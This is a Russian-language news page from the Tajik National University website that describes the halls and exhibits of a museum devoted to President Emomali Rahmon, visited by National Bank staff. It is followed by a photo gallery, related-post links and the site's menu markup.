<p>У входа в зал «Учёба» расположен стол студентов 70-80-х годов ХХ века, за которым сидел и занимался наукой Лидер нации. В этом зале также собраны учебники по экономике. В 3-х залах размещены документы периода поступления, обучения и выпуска уважаемого Эмомали Рахмона. Стены музея украшают портреты ректоров университета до обретения независимости, фотографии преподавателей факультета сельскохозяйственного учёта в 70-80-е годы, бывшего студента факультета Эмомали Рахмона после сдачи государственных экзаменов, совместный портрет однокурсников Лидера нации и гравированные экспонаты.</p>



<p>Зал «Независимость» музея посвящен посещениям Лидера нации, Президента Республики Таджикистан уважаемого Эмомали Рахмона Таджикского национального университета и достижениям университета за 30 лет независимости Республики Таджикистан. В этом зале также представлены фотографии посещения Президента Республики Таджикистан университета, свидетельства о присвоенных мировыми вузами почётных званиях.</p>



<p>Еще один уголок этого просторного зала украшают регалии Президента Республики Таджикистан уважаемого Эмомали Рахмона и материалы, посвященные Лидеру нации.</p>



<p><strong><a href="https://khovar.tj/rus/2022/01/sotrudniki-natsionalnogo-banka-tadzhikistana-posetili-muzej-lidera-natsii/">khovar.tj</a></strong></p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-1024x683.jpg" alt="" data-id="29970" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29970" class="wp-image-29970" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-1024x683.jpg" alt="" data-id="29971" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29971" class="wp-image-29971" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1117-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1119-1-1024x683.jpg" alt="" data-id="29972" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1119-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29972" class="wp-image-29972"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-1024x683.jpg" alt="" data-id="29973" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29973" class="wp-image-29973" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1146-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-1024x683.jpg" alt="" data-id="29974" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29974" class="wp-image-29974" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1199-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-1024x683.jpg" alt="" data-id="29975" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29975" class="wp-image-29975" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1217-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1232-1-1024x683.jpg" alt="" data-id="29976" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1232-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29976" class="wp-image-29976"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1283-1-1024x683.jpg" alt="" data-id="29977" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1283-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29977" class="wp-image-29977"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-1024x683.jpg" alt="" data-id="29978" data-full-url="https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=29978" class="wp-image-29978" srcset="https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/nbtl1303-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_69806e2f28431_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69806e2f28431_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69806e2f28431_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-01-20T14:31:56+00:00"><meta itemprop="dateModified" content="2022-01-20T14:32:42+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Сотрудники Национального банка Таджикистана посетили Музей Лидера нации"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69806e2f2887c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69806e2f2887c" ><script>var block_td_uid_3_69806e2f2887c = new tdBlock();
block_td_uid_3_69806e2f2887c.id = "td_uid_3_69806e2f2887c";
block_td_uid_3_69806e2f2887c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69806e2f2887c_rand","td_column_number":3,"live_filter_cur_post_id":29969,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69806e2f2887c_rand","tdc_css_class_style":"td_uid_3_69806e2f2887c_rand_style"}';
block_td_uid_3_69806e2f2887c.td_column_number = "3";
block_td_uid_3_69806e2f2887c.block_type = "td_block_related_posts";
block_td_uid_3_69806e2f2887c.post_count = "3";
block_td_uid_3_69806e2f2887c.found_posts = "1117";
block_td_uid_3_69806e2f2887c.header_color = "";
block_td_uid_3_69806e2f2887c.ajax_pagination_infinite_stop = "";
block_td_uid_3_69806e2f2887c.max_num_pages = "373";
tdBlocksArray.push(block_td_uid_3_69806e2f2887c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69806e2f36473" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_69806e2f2887c" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_69806e2f36477" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69806e2f2887c" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_69806e2f2887c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/utverzhdjon-simvol-prazdnovanija-35-letija-gosudarstvennoj-nezavisimosti-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="Утверждён символ празднования 35-летия Государственной независимости Республики Таджикистан"><img class="entry-thumb" src="[data-uri]" alt="" title="Утверждён символ празднования 35-летия Государственной независимости Республики Таджикистан" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/35years-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/utverzhdjon-simvol-prazdnovanija-35-letija-gosudarstvennoj-nezavisimosti-respubliki-tadzhikistan/" rel="bookmark" title="Утверждён символ празднования 35-летия Государственной независимости Республики Таджикистан">Утверждён символ празднования 35-летия Государственной независимости Республики Таджикистан</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" class="td-image-wrap" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД"><img class="entry-thumb" src="[data-uri]" alt="" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД">ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" class="td-image-wrap" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8"><img class="entry-thumb" src="[data-uri]" alt="" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595361052_1306100484866922_4989608795753485793_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8">ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69806e2f2887c" data-td_block_id="td_uid_3_69806e2f2887c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69806e2f2887c" data-td_block_id="td_uid_3_69806e2f2887c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-69806e2f43c73">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-69806e2f43c73");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
